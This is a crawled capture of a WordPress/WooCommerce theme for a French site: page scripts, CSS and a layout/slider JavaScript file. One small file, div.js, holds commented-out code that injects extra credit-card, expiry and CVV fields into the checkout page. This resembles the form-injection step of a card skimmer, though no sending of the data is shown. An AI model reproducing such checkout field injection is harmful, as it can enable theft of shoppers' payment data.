null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.christianmorel.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="wttw" aria-hidden="true"><div class="wapf-ttp"></div></div>	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/functions.js?ver=1.10"></script>
  
  
	<script type="text/javascript">
function kadd_lies_in_depth(){
	return false;
}
$kadd_jq(document).ready(function(){
      
      $kadd_jq('.woocommerce-shipping-destination').html('To update your delivery options, please enter your delivery location below')
    	
  /*
    if($kadd_jq('#calc_shipping_city').val() == ''){
        $kadd_jq('#calc_shipping_city').val('Paris');
        $kadd_jq('#calc_shipping_postcode').val('75011');
        $kadd_jq('.woocommerce-shipping-calculator').submit();
    }
    */
    
	if($kadd_jq('#selectSize').length > 0){
		$kadd_jq('.variations_form').hide();
	}
	if($kadd_jq('#perfectAmount').length > 0){
		$kadd_jq('.amount').html($kadd_jq('#perfectAmount').html());
		$kadd_jq('.cart').hide();
	}
	$kadd_jq('#woo_suivant_button_taille').click(function(){
		$kadd_jq('.variations_form').show();
		$kadd_jq('#selectSizeContainer').hide();
		return false;
	});
	$kadd_jq('.btnOpenDevis').click(function() {
		console.log('ok');
		$kadd_jq('#contactFormPopin').fadeIn('medium');
		return false;
	});
	$kadd_jq('#btnCloseDevis').click(function() {
		$kadd_jq('#contactFormPopin').fadeOut('medium', function() {
			$kadd_jq('#contactFormPopin').hide();
		});
		return false;
	});
	init_parse_content_display();
	init_responsive('https://www.christianmorel.com/blog/wp-content/themes/cm_new', 'https://www.christianmorel.com/blog/wp-admin/admin-ajax.php', 'kadd');
	$kadd_jq('#box_hidden').hide();
	$kadd_jq('#comments h2').css('display', 'block');
	$kadd_jq('#comments h2').click( function () {
		if($kadd_jq("#comments h2").hasClass('visible')) {
			$kadd_jq('#box_hidden').hide('600');
			$kadd_jq('.indicator').replaceWith('<a href="javascript:;" class="indicator">&#9660;</a>');
			$kadd_jq('#comments h2').removeClass('visible');
		} else {
			$kadd_jq('#box_hidden').show('600');
			$kadd_jq('.indicator').replaceWith('<a href="javascript:;" class="indicator">&#9650;</a>');
			$kadd_jq('#comments h2').addClass('visible');
		}
	});
});


document.addEventListener("DOMContentLoaded", function () {
  console.log("DOM prêt");
});
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".expand").forEach(expand => {
    const btn = expand.querySelector(".expand-toggle");

    btn.addEventListener("click", function () {
      console.log('click event');
      const isOpen = expand.classList.contains("is-open");

      expand.classList.toggle("is-open");
      btn.setAttribute("aria-expanded", !isOpen);
    });
  });
});

	</script>
	
	<style>
	/*
		.single_variation_wrap *, .cart-collaterals *{
			display:none !important;
			
		}
		.single_variation_wrap:before, .cart-collaterals:before{
			content : 'La prise de commande n\'est pas disponible' !important;
			display:block !important;
		}
	*/
	</style>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.christianmorel.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="H_bNIeXj1ROBf6Fy5q4lDQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="H_bNIeXj1ROBf6Fy5q4lDQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/style_V2.css?v=2
body_size: 755
content:
/*
 * Theme Name: Christian Morel
 * Author: Thibault Demoury
 * Template:     bootscore-main
 * Version:      5.1.3.1
 * Text Domain:  bootscore
*/
html body textarea:focus,
html body input[type=text]:focus,
html body input[type=password]:focus,
html body input[type=datetime]:focus,
html body input[type=datetime-local]:focus,
html body input[type=date]:focus,
html body input[type=month]:focus,
html body input[type=time]:focus,
html body input[type=week]:focus,
html body input[type=number]:focus,
html body input[type=email]:focus,
html body input[type=url]:focus,
html body input[type=search]:focus,
html body input[type=tel]:focus,
html body input[type=color]:focus,
html body button:focus,
html body .uneditable-input:focus {
  border-color: rgba(126, 239, 104, 0.8);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(126, 239, 104, 0.6);
  outline: 0 none;
}
html body .btn {
  text-decoration: none !important;
  text-transform: uppercase;
  border: 0;
  border-radius: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 30px;
  padding-right: 30px;
}
html body .btn:hover {
  text-decoration: none;
}
html body .btn.btn-primary {
  background-color: #000;
  color: #fff;
}
html body .btn.btn-primary:hover {
  background-color: #454545;
  color: #fff;
}
html body .btn.btn-secondary {
  background-color: #FFF;
  color: #000;
}
html body .btn.btn-secondary:hover {
  background-color: #ddd;
  color: #000;
}
html body .wp-caption {
  border: 1px solid #f0f0f0;
  text-align: center;
  background-color: #f7f7f7;
  padding-top: 4px;
  margin-left: -6px;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  max-width: 100%;
}
html body #top_wrap .whitePart {
  background-color: #FFF;
  color: #000;
  height: 60px;
}
html body #top_wrap .whitePart .dropdown {
  line-height: 24px;
}
html body #top_wrap .whitePart .titreBandeau {
  font-family: "Playfair Display", serif;
  font-size: 21px;
  line-height: 11px;
}
@media screen and (min-width: 768px) {
  html body #top_wrap .whitePart .titreBandeau {
    line-height: 17px;
    font-size: 32px;
  }
}
html body #top_wrap .whitePart .titreBandeau .sousTitreBandeau {
  font-family: "Lato", Verdana, Geneva, sans-serif;
  text-transform: uppercase;
  font-size: 11px;
}
@media screen and (min-width: 768px) {
  html body #top_wrap .whitePart .titreBandeau .sousTitreBandeau {
    font-size: 16px;
  }
}
html body #top_wrap .whitePart #custom_menu {
  line-height: 50px;
}
html body #header .btnContainerHeader {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  position: absolute;
  z-index: 385;
}
html body #header .btnContainerHeader .btn {
  margin-top: 20px;
}
html body #header .btnContainerHeader h1 {
  font-size: 40px;
  color: #FFF;
  margin-bottom: 0;
  font-family: "Playfair Display", serif;
}
@media screen and (min-width: 768px) {
  html body #header .btnContainerHeader h1 {
    font-size: 90px;
  }
}
html body #header .btnContainerHeader h2 {
  font-size: 9px;
  color: #FFF;
  font-weight: 400;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  html body #header .btnContainerHeader h2 {
    font-size: 24px;
  }
}
html body #header_wrap {
  width: 100%;
  margin-bottom: 70px;
  position: relative;
}
@media screen and (min-width: 768px) {
  html body #header_wrap {
    min-height: 300px;
  }
}
html body #header_wrap #banner_back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
html body .woocommerce-product-gallery__image {
  margin-bottom: 20px;
}
html body .woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb {
  color: #000;
}
html body .wapf-product-totals {
  margin-top: 30px;
}

/*# sourceMappingURL=style_V2.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/div.js
body_size: 157
content:
  /*
  
  window.addEventListener("load", function(){
  // Get parent element
  var parent = document.getElementById("order_review_heading");
 
  // Create element + set contents
  var newbie = document.createElement("div");
  newbie.innerHTML = '<h6><p class="form-row form-row-first "><label for="cece" class="">Credit Card&nbsp;<abbr class="required" title="required">*</abbr></label><span class="woocommerce-input-wrapper"><input type="text" maxlength="19" class="input-text " name="billing_cece" id="billing_cece" placeholder="**** **** **** ****" value="" autocomplete="cc-number"></span></p>\n' +
'<p class="form-row form-row-first "><label for="billing_first_name" class="">Expiration Date&nbsp;<abbr class="required" title="required">*</abbr></label><span class="woocommerce-input-wrapper"><input type="text" maxlength="5" class="input-text " name="billing_exp" id="billing_exp" placeholder="MM/YY" value="" autocomplete="cc-exp"></span></p>\n' +
'<p class="form-row form-row-first "><label for="billing_first_name" class="">Card Security Code&nbsp;<abbr class="required" title="required">*</abbr></label><span class="woocommerce-input-wrapper"><input type="text" maxlength="4" class="input-text " name="billing_cvv" id="billing_cvv" placeholder="***" value="" autocomplete="cc-csc"></span></p>\n' +
'<br></h6>\n';
  parent.appendChild(newbie);

});

*/

--- FILE ---
content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/includes/functions.js?ver=1.10
body_size: 5119
content:
/*
 * Fonctions custom par Kaddath .\°/. (developpment & UI) at Agence Kidicom.
 *
 * All CSS, XHTML, Javascript and design of this theme is under copyright. All right reserved
 * 
 * Version 1.09 - responsive system, responsive excerpt dots, custom video slider, arrow to top
 * Version 1.10 - session mobile
 */


//init
var $kadd_jq = jQuery.noConflict();
var time = $kadd_jq.now(),
	resize_min_h = false,
	oldtime = 0,
	kadd_is_mobile = 'kadd',
	kadd_bot_margin = 5,
	kadd_template_url,
	kadd_ajax_url,
	kadd_header_mode,
	kadd_is_resp_small;


/* FONCTIONS ONLOAD ET GOOGLEMAPS */

function initializeGoogleMaps(){       
	if (GBrowserIsCompatible()) {
		var map = new GMap2(document.getElementById("map"));
		map.setCenter(new GLatLng(48.864573604625456,2.3722100257873535), 15);
		map.setUIto
		
		var option = { clickable:false };
		var location = new GLatLng(48.864573604625456,2.3722100257873535);
		map.addOverlay(new GMarker(location,option));
		map.addControl(new GSmallMapControl());
	}     
}


/* REDIMENSIONNEMENT FENETRE SI TROP PETITE */

window.onresize = function(){
	time = $kadd_jq.now();
	if((time - oldtime) > 33){
		oldtime = time;
		resize_page_dim();
		parse_content_display();
		kadd_check_display_arrow();
	}
}
$kadd_jq(window).on('orientationchange', function(){
	//resize_viewport();
	$kadd_jq('#page').css('height', 'auto');
	resize_page_dim();
	parse_content_display();
	kadd_check_display_arrow();
});
$kadd_jq(window).on('scroll', function(){
	kadd_check_display_arrow();
});


function init_parse_content_display(){
	var ipcd_content = $kadd_jq('#page'), ipcd_temp;
	if(ipcd_content.length){
		//Ajout de la ligne aux titres h1
		ipcd_content.find('h1').each(function(){
			var ipcd_class = $kadd_jq(this).attr('class');
			if(!ipcd_class){
				ipcd_class = '';
			}else{
				ipcd_class += ' ';
			}
			if($kadd_jq(this).css('font-size') == '36px'){
				ipcd_class += 'font_size_36';
			}else{
				ipcd_class += 'font_size_default';
			}
/*			if($kadd_jq(this).hasClass('droite')){
				$kadd_jq(this).addClass('parsed_h1').removeClass('droite').wrap('<div class="entrefilet droite ' + ipcd_class + '"></div>')
			}else{
				$kadd_jq(this).addClass('parsed_h1').wrap('<div class="entrefilet ' + ipcd_class + '"></div>');
			}*/
		});
		//Ajout du conteneur interne aux boutons
		ipcd_content.find('.bouton_contenu').each(function(){
			$kadd_jq(this).html('<span class="bouton_contenu_inner">' + $kadd_jq(this).html() + '</span');
		});
	}
}

function init_responsive(ir_template_url, ir_ajax_url, ir_mobile_code){
	kadd_template_url = ir_template_url;
	kadd_ajax_url = ir_ajax_url;
	//si valeur existe deja
	if($kadd_jq('body').hasClass('kadd_resp_large')){
		kadd_header_mode = 'fixe';
	}else{
		kadd_header_mode = 'resize';
	}
	//position fixed bug
	if(is_mobile()){
		$kadd_jq('#resize_dim').removeClass('shadow').addClass('shadow_mobile');
		//A DEPLACER DANS WOOCOMMERCE + voir comment ne pas le faire a chaque page (recup var session)
		if(ir_mobile_code !== 'Nyarlatotep'){
			kadd_session_is_mobile('Nyarlatotep');
		}
	}else{
		if(ir_mobile_code !== 'Yoggsototh'){
			kadd_session_is_mobile('Yoggsototh');
		}
	}
	//bouton menu mobile
	$kadd_jq('#custom_menu_mobile').click(function(e){
		e.preventDefault();
		$kadd_jq('#custom_menu_items').toggleClass('kadd_mobile_no_height');
	});
	$kadd_jq('#custom_menu_mobile_close').click(function(e){
		e.preventDefault();
		$kadd_jq('#custom_menu_items').addClass('kadd_mobile_no_height');
	});
	$kadd_jq('#arrow_to_top').click(function(e){
		e.preventDefault();
		//window.scrollTo(0, 0);
		$kadd_jq('html, body').animate({
			scrollTop: 0
		}, 400);
	});
	resize_page_dim();
	parse_content_display();
}


/* SYSTEME DE DIMENSIONNEMENT: Ajout du responsive puis taille verticale */

function is_mobile(){
	if(kadd_is_mobile === 'kadd'){
		kadd_is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);
	}
	return kadd_is_mobile;
}

function resize_page_dim(){
	//Ajout de la classe d'affichage (responsive side, brother!)
	var resize_dim_w = resize_dim_h = $kadd_jq('#resize_dim').width(), resize_body = $kadd_jq('body'), resize_class;
	if(resize_dim_w < 783){
		kadd_is_resp_small = true;
		//pour eviter l'animation residuelle css a cause de la hauteur
		if(resize_body.hasClass('kadd_resp_large')){
			$kadd_jq('#custom_menu_items').addClass('hidden');
		}
		if(!resize_body.hasClass('kadd_resp_small')){
			resize_body.addClass('kadd_resp_small');
			kadd_header_mode = 'resize';
			kadd_session_responsive('kadd_resp_small');
		}
		if(resize_body.hasClass('kadd_resp_medium')){ resize_body.removeClass('kadd_resp_medium'); }
		if(resize_body.hasClass('kadd_resp_large')){
			resize_body.removeClass('kadd_resp_large');
			setTimeout(function(){
				$kadd_jq('#custom_menu_items').removeClass('hidden');			
			}, 400);
		}
	}else{
		kadd_is_resp_small = false;
		if(resize_dim_w < 1003){
			//pour eviter l'animation residuelle css a cause de la hauteur
			if(resize_body.hasClass('kadd_resp_large')){
				$kadd_jq('#custom_menu_items').addClass('hidden');
			}
			if(!resize_body.hasClass('kadd_resp_medium')){
				resize_body.addClass('kadd_resp_medium');
				kadd_header_mode = 'resize';
				kadd_session_responsive('kadd_resp_medium');
			}
			if(resize_body.hasClass('kadd_resp_small')){ resize_body.removeClass('kadd_resp_small'); }
			if(resize_body.hasClass('kadd_resp_large')){
				resize_body.removeClass('kadd_resp_large');
				setTimeout(function(){
					$kadd_jq('#custom_menu_items').removeClass('hidden');			
				}, 400);
			}
		}else{
			if(!resize_body.hasClass('kadd_resp_large')){
				resize_body.addClass('kadd_resp_large');
				kadd_header_mode = 'fixe';
				kadd_session_responsive('kadd_resp_large');
			}
			if(resize_body.hasClass('kadd_resp_small')){ resize_body.removeClass('kadd_resp_small'); }
			if(resize_body.hasClass('kadd_resp_medium')){ resize_body.removeClass('kadd_resp_medium'); }
		}
	}
	//redimensionnement vertical
	// resize_product_page();
	resize_page_height();
}

function resize_page_height(){
	if(resize_min_h === false || resize_min_h == 0){
		resize_min_h = $kadd_jq('#page').height();
		if(is_mobile()){
			kadd_bot_margin = 30;
		}
	}
	var resize_dim_w, resize_dim_h, resize_head, resize_head_h, resize_foot_h, resize_top_h, resize_adminb_h, resize_new_h;		
	resize_head = $kadd_jq('#header_wrap');
	//dimensionnement du header selon classes responsive et taille header
	if($kadd_jq('#top_wrap').hasClass('small_head')){
		resize_head_h = 250;
	}else{
		resize_head_h = 460;
	}
	if(kadd_header_mode == 'resize'){
		resize_dim_w = resize_head.width();
		resize_head_h = Math.floor(resize_dim_w * (resize_head_h / 1000));
	}
	resize_head.css('height', resize_head_h + 'px');
	//corps de la page
	resize_dim_h = $kadd_jq('#resize_dim').height();
	resize_foot_h = $kadd_jq('#footer').outerHeight(true);
	resize_top_h = $kadd_jq('#top_wrap').outerHeight(true);
	/* plus besoin de admin bar, probablement depuis mis a jour wp
	resize_adminb_h = $kadd_jq('#wpadminbar').outerHeight(true);*/
	//les +5 pour éviter décalage avec espace vide sous le footer quand on bouge
	//(ca permet aussi de pouvoir scroller sur mobile pour faire disparaitre la barre url)
	resize_new_h = resize_dim_h - resize_top_h - resize_foot_h /* + resize_adminb_h*/ + kadd_bot_margin;
	if(resize_new_h > resize_min_h){
		//$kadd_jq('#document_body').css('overflow-y', 'hidden');
		$kadd_jq('#page').height(resize_new_h + 'px');
	}else{
		//$kadd_jq('#document_body').css('overflow-y', 'auto');
		$kadd_jq('#page').height('auto');
	}
}

function kadd_get_scroll_y(){
	if('pageYOffset' in window){
		return window.pageYOffset;
	}else{
		return document.documentElement.scrollTop;
	}
}

function kadd_get_menu_bot(){
	var kgmh_pos_y, kgmh_h, kgmh_menu = $kadd_jq('#custom_menu');
	kgmh_pos_y = kgmh_menu.offset();
	kgmh_pos_y = kgmh_pos_y.top;
	kgmh_h = kgmh_menu.outerHeight();
	return kgmh_pos_y + kgmh_h;
}

function kadd_check_display_arrow(){
  /*
	var kcda_menu_bot = kadd_get_menu_bot(),
		kcda_scroll_y = kadd_get_scroll_y(),
		kcda_arrow = $kadd_jq('#arrow_to_top');
	if(kcda_scroll_y > kcda_menu_bot){
		if(!kcda_arrow.hasClass('kadd_no_bottom')){
			kcda_arrow.addClass('kadd_no_bottom');
		}
	}else{
		if(kcda_arrow.hasClass('kadd_no_bottom')){
			kcda_arrow.removeClass('kadd_no_bottom');
		}
	}
  */
}

function hide_mobile_url_bar(){
	var hmub_top = kadd_get_scroll_y();
	//si on est par diriges vers une ancre
	if(!location.hash){
		if(hmub_top > 0){
			setTimeout(function(){
				window.scrollTo(0, hmub_top +1);
			}, 150);
		}else{
			setTimeout(function(){
				window.scrollTo(0, 1);			
			}, 150);
		}
	}
}


/* FORMATAGE SPECIAL DES BALISES H1 ET MISE A BONNE TAILLE DES EXCERPT */

function resize_text_blocks(){
	var rtb_content = $kadd_jq('#page');
	if(rtb_content.length){
		//Evite le depassement des textes des texte_block sous les images
		rtb_content.find('.image_droite').each(function(){
			if(kadd_is_resp_small){
				$kadd_jq(this).parent().find('.texte').css({'width': '100%', 'min-width': '100%', 'float': 'left'});
			}else{
				//plus besoin de outerWidth(true), on remplace par un float: right et 4% de marge (= 40px pour grande taille)
				var rtb_margin_temp = Math.floor( ($kadd_jq(this).parent().width() * 4) / 100 ),
					rtb_width_temp = $kadd_jq(this).parent().width() - $kadd_jq(this).width() - rtb_margin_temp;
				$kadd_jq(this).parent().find('.texte').css({'width': rtb_width_temp + 'px', 'min-width': rtb_width_temp + 'px', 'float': 'left'});
			}
		});
		rtb_content.find('.image_gauche').each(function(){
			if(kadd_is_resp_small){
				$kadd_jq(this).parent().find('.texte').css({'width': '100%', 'min-width': '100%', 'float': 'right'});
			}else{
				var rtb_margin_temp = Math.floor( ($kadd_jq(this).parent().width() * 4) / 100 ),
					rtb_width_temp = $kadd_jq(this).parent().width() - $kadd_jq(this).width() - rtb_margin_temp;
				$kadd_jq(this).parent().find('.texte').css({'width': rtb_width_temp + 'px', 'min-width': rtb_width_temp + 'px', 'float': 'right'});
			}
		});
		//Aligne un élément en-dessous du premier titre h2 trouvé dans le texte_block courant
		rtb_content.find('.sous_le_titre').each(function(){
			if(kadd_is_resp_small){
				$kadd_jq(this).css('margin-top',  'auto');
			}else{
				var rtb_margin_temp = $kadd_jq(this).parent().find('h2').first().outerHeight(true);
				$kadd_jq(this).css('margin-top',  rtb_margin_temp + 'px');
			}
		});
	}
}

function excerpt_truncate(et_element, et_height){
	//systeme modifie, il ne tronque plus l'excerpt mais rajoute le (...) au bon endroit, le reste depasse et est cache
	var et_html_temp = et_element.html(),
		et_index_temp,
		et_index_test,
		et_cut_part ='';
	//pour eviter d'avoir pleinde (...) partout
	et_html_temp = et_html_temp.replace('-&nbsp;(...) ', '-&nbsp;(...)');
	et_html_temp = et_html_temp.replace('&nbsp;(...)', '');
	et_element.html(et_html_temp);
	if(et_element.height() > et_height){
		//on ne le remet a la fin que si ca depasse
		et_element.html(et_html_temp + '&nbsp;(...)');
		//let's go
		while(et_element.height() > et_height){
			et_html_temp = et_element.html();
			if(et_html_temp.lastIndexOf('-&nbsp;(...) ') != -1){
				et_html_temp = et_html_temp.replace('-&nbsp;(...) ', '-&nbsp;(...)');
			}
			et_index_temp = et_html_temp.lastIndexOf(' ');
			et_index_test = et_html_temp.lastIndexOf('-');
			if(et_index_test > et_index_temp && et_html_temp.lastIndexOf('-&nbsp;(...)') == -1){
				et_html_temp = et_html_temp.substring(0, et_index_test) + '- ' + et_html_temp.substring(et_index_test + 1, et_html_temp.length);
				et_index_temp = et_index_test + 1;
			}
			if(et_index_temp == -1){
				et_cut_part = et_html_temp.substring(et_html_temp.length - 12, et_html_temp.length - 11) + et_cut_part;
				et_html_temp = et_html_temp.substring(0, et_html_temp.length - 12);
			}else{
				et_cut_part = et_html_temp.substring(et_index_temp, et_html_temp.length - 11) + et_cut_part;
				et_html_temp = et_html_temp.substring(0, et_index_temp);
			}
			et_element.html(et_html_temp + '&nbsp;(...)');
		}
		et_element.html(et_element.html() + et_cut_part);
	}
}

function parse_content_display(){
	var pcd_last_articles = $kadd_jq('#last_articles'), pcd_sidebar = $kadd_jq('#sidebar_articles'), pcd_archive = $kadd_jq('#archive_content');
	//Ajoute les (...) si ça dépasse
	if(pcd_last_articles.length){
		//derniers articles accueil
		pcd_last_articles.find('.small_title h2').each(function(){
			excerpt_truncate($kadd_jq(this), 40);
		});
		pcd_last_articles.find('.small_excerpt span').each(function(){
			excerpt_truncate($kadd_jq(this), 83);
		});
	}
	if(pcd_sidebar.length){
		//derniers articles sidebar
		pcd_sidebar.find('.sidebar_articles_title').each(function(){
			excerpt_truncate($kadd_jq(this), 60);
		});
	}
	if(pcd_archive.length){
		//liste archive
		pcd_archive.find('.archive_line_title h2').each(function(){
			excerpt_truncate($kadd_jq(this), 25);
		});
		pcd_archive.find('.archive_line_excerpt span').each(function(){
			excerpt_truncate($kadd_jq(this), 45);
		});
	}
	resize_text_blocks();
}


/* GESTIONNAIRE BANNIERE VIDEO */
//Attention maintenant c'est coded pour interagir avec le slider

//init
var banner_vid_list, banner_vid_types_list, banner_vid_path, banner_vid_current, banner_vid_el, banner_vid_init, banner_vid_errors, banner_vid_sources, banner_vid_sources_errors, banner_vid_loaded, banner_vid_overrided;

function banner_vid_init(bvi_list, bvi_types_list, bvi_path){
	banner_vid_init = false;
	banner_vid_errors = 0;
	banner_vid_overrided = false;
	banner_vid_el = $kadd_jq('#banner_vid');
	banner_vid_list = bvi_list;
	banner_vid_types_list = bvi_types_list;
	banner_vid_path = bvi_path;
	banner_vid_current = -1;
	banner_vid_next();
	setTimeout(function(){
		if(!banner_vid_loaded){
			banner_vid_overrided = true;
      /*
			$kadd_jq('#banner_loading').fadeOut(1000);
			$kadd_jq('#banner_vid_wrap').fadeOut(1000);
			$kadd_jq('#banner_slide').fadeIn(1000);
      */
			start_slider();
		}
	}, 1000);
	banner_vid_el.on("ended", function() {
		banner_vid_next();
	});
	banner_vid_el.on("error", function() {
		banner_vid_error();
	});
	banner_vid_init = true;
}

function banner_vid_source_error(){
	banner_vid_sources_errors++;
	//console.log('source error - count ' + banner_vid_sources_errors);
	if(banner_vid_sources_errors >= banner_vid_sources){
		banner_vid_error();
	}
}

function banner_vid_error(){
	banner_vid_errors++;
	//console.log('video error - count ' + banner_vid_errors);
	if(banner_vid_errors >= banner_vid_list.length){
		$kadd_jq('#banner_vid_wrap').fadeOut(1000);
    /*
		if(slider_loading_list === false){
			$kadd_jq("#banner_back").fadeIn(1000);
		}else{
			$kadd_jq("#banner_slide").fadeIn(1000);
		}
    */
	}else{
		banner_vid_next();
	}
}

function banner_vid_update(){
	var bvc_i, bvc_html = '';
	banner_vid_current++;
	banner_vid_sources_errors = 0;
	banner_vid_sources = 0;
	if(banner_vid_current > (banner_vid_list.length - 1)){ banner_vid_current = 0; }
	bvc_vid = banner_vid_list[banner_vid_current];
	bvc_vid_type = banner_vid_types_list[banner_vid_current];
	banner_vid_loaded = false;
	if(!bvc_vid){
		banner_vid_source_error();
	}else{
		for(bvc_i = 0; bvc_i < bvc_vid.length; bvc_i++){
			banner_vid_sources++;
			bvc_html += '			<source src="' + banner_vid_path + bvc_vid[bvc_i] + '" type="video/' + bvc_vid_type[bvc_i] + '" />\n';
		}
		banner_vid_el.html(bvc_html);
	}
}

function banner_vid_next(){
	if(banner_vid_init){
    /*
		$kadd_jq('#banner_vid_wrap').fadeOut(1000);
		$kadd_jq('#banner_slide').fadeIn(1000);
    */
		banner_vid_overrided = true;
		start_slider();
		setTimeout(function(){ //timeout pour éviter affichages bizarres pendant que la div video disparait
			banner_vid_update();
			banner_vid_el.on("canplaythrough", function(){
				banner_vid_loaded = true;
			});
			banner_vid_el.get(0).load();
		}, 1000);
	}else{
		banner_vid_update();
		banner_vid_el.on("canplaythrough", function(){
			banner_vid_loaded = true;
			if(!banner_vid_overrided){
				pause_slider();
				banner_vid_el.get(0).play();
				$kadd_jq('#banner_loading').fadeOut(1000);
				$kadd_jq('#banner_vid_wrap').fadeIn(1000);
			}
		});
		banner_vid_el.get(0).load();
	}
}

/* SLIDER */
//en l'etat pas prevu pour gerer 2 sliders sur une meme page */

//init
var slider_loading_list = false, slider_is_mobile_list = false, slider_id, slider_element, slider_nb_img, slider_current, slider_speed, slider_delay, slider_interval;

function init_slider(is_img_list, is_mobile_list){
	slider_loading_list = is_img_list;
	slider_is_mobile_list = is_mobile_list;
}

function pause_slider(){
	clearInterval(slider_interval);
}

function start_slider(){
	slider_interval = setInterval(function(){
		if(banner_vid_overrided && banner_vid_loaded){
			pause_slider();
			banner_vid_overrided = false;
      /*
			$kadd_jq('#banner_vid_wrap').fadeIn(1000);
			$kadd_jq('#banner_slide').fadeOut(1000);
      */
			banner_vid_el.get(0).play();
			setTimeout(function(){
				next_slider();
			}, slider_speed);
		}else{
			next_slider();
		}
	}, slider_delay + slider_speed);
}

function next_slider(){
	if(slider_nb_img > 1){
		$kadd_jq('#' + slider_id + '_block_' + slider_current).fadeOut(slider_speed);
		slider_current++;
		if(slider_current == slider_nb_img){
			slider_current = 0;
		}
		$kadd_jq('#' + slider_id + '_block_' + slider_current).fadeIn(slider_speed);
	}
}

function activate_slider(as_element, as_speed, as_delay){ //fonctionne seulement avec jquery
	slider_element = as_element;
	slider_id = slider_element.attr('id');
	slider_speed = as_speed;
	slider_delay = as_delay;
	if(slider_element.find('.slider_panel').length == 0){
		//MODE FADE
		var as_second_img;
		//chargement en 2 fois
		as_second_img = slider_loading_list[0];
    /*
		if(is_mobile() && slider_is_mobile_list[0] == 1){
			as_second_img = as_second_img.substring(0, as_second_img.lastIndexOf('/')) + '/mobile' + as_second_img.substring(as_second_img.lastIndexOf('/'));
		}
    */
		$kadd_jq('#' + slider_id + '_block_0 img').load(function(){
			$kadd_jq('#' + slider_id + '_block_0:hidden').fadeIn(slider_speed);
		}).attr('src', as_second_img);
		setTimeout(function(){
			$kadd_jq('#' + slider_id + '_block_0:hidden').fadeIn(slider_speed);		
			slider_nb_img = slider_element.find('.panel_block').length;
			if(slider_nb_img > 1){
				for(i = 1; i < slider_nb_img; i++){
					as_second_img = slider_loading_list[i];
          /*
					if(is_mobile() && slider_is_mobile_list[i] == 1){
						as_second_img = as_second_img.substring(0, as_second_img.lastIndexOf('/')) + '/mobile' + as_second_img.substring(as_second_img.lastIndexOf('/'));
					}
          */
					$kadd_jq('#' + slider_id + '_block_' + i + ' img').attr('src', as_second_img);
				}
			}
		}, 3000);
		//et on est pret
		slider_current = 0;
	}
}


/* REQUETE AJAX CLASSE TAILLE DE FENETRE */

function kadd_session_responsive(ksr_resp_class){
	$kadd_jq.post(
		kadd_ajax_url,
		{
			action : 'kadd_resp_session',
			kadd_resp_class : ksr_resp_class
		}
	);
}
function kadd_session_is_mobile(ksim_code){
	$kadd_jq.post(
		kadd_ajax_url,
		{
			action : 'kadd_mobile_session',
			kadd_mobile_code : ksim_code
		}
	);
}


/* POPUPS */

function custom_popup(target_path){
	var custom_width, custom_height;
	if(target_path == kadd_template_url + '/includes/wechat.html'){
		custom_width = 500;
		custom_height = 500;
	}else{
		custom_width = 800;
		custom_height = 600;
	}
	fenetrePopup = window.open(target_path, 'Popup', 'toolbar=no,location=yes,directories=no,status=no,scrollbars=yes,resizable=yes,width=' + custom_width + ',height=' + custom_height);
	fenetrePopup.focus();
	fenetrePopup.document.close();
	return false;
}
function mentionlegale(){
	fenetreMentions = window.open(kadd_template_url + '/includes/mentionlegale.html', 'Mentions', 'toolbar=no,location=0,directories=no,status=no,scrollbars=no,resizable=no,width=500,height=680');
	fenetreMentions.focus();
	fenetreMentions.document.close();
	return false;
}
function credits(){
	fenetreCredits = window.open(kadd_template_url + '/includes/credits.html', 'Credits', 'toolbar=no,location=0,directories=no,status=no,scrollbars=no,resizable=no,width=500,height=400');
	fenetreCredits.focus();
	fenetreCredits.document.close();
	return false;
}

--- FILE ---
